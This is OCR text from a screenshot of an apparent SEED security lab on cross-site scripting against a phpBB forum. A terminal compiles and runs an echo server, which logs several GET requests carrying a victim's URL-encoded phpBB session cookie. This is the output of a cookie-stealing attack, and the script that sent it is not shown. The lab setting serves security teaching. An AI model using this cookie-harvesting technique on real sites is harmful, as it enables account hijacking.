 ubuntu [Running] - Oracle VM VirtualBox
En
02:51
Applications Places System
Thu Oct 27, 12:47 AM
seed
phpBB on MySQL4 :: View topic - what is todays agenda? - Mozilla Firefox
seed@seed-desktop: ~/Desktop/echoserver
File Edit View Terminal Help
IPT TO PHPBB3
seed@seed-desktop:~/Desktop$ cd echoserver/
seed@seed-desktop:~/Desktop/echoserver$ sudo make
[sudo] password for seed:
gcc -o echoserv.o echoserv.c -c -ansi -pedantic -Wall
echoserv.c: In function ‘main’:
echoserv.c:66: warning: implicit declaration of function ‘memset’
echoserv.c:66: warning: incompatible implicit declaration of built-in function ‘
memset’
echoserv.c:103: warning: implicit declaration of function ‘strlen’
echoserv.c:103: warning: incompatible implicit declaration of built-in function
‘strlen’
gcc -o helper.o helper.c -c -ansi -pedantic -Wall
gcc -o echoserv echoserv.o helper.o -Wall
seed@seed-desktop:~/Desktop/echoserver$ ls
echoserv echoserv.o helper.h Makefile
echoserv.c helper.c helper.o README
seed@seed-desktop:~/Desktop/echoserver$ sudo ./echoserv
GET /?c=phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%
3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%229%22%3B%7D; HTTP/1.1
GET /?c=phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%
3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%229%22%3B%7D; HTTP/1.1
GET /?c=phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%
3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%229%22%3B%7D; HTTP/1.1
edit
All times are GMT
m 1 Go
topics in this forum
topics in this forum
r posts in this forum
r posts in this forum
in polls in this forum
Done
phpBB on M...
seed@seed-...
[Live HTTP h...
[echoserver ...
seed@seed-...
Right Ctrl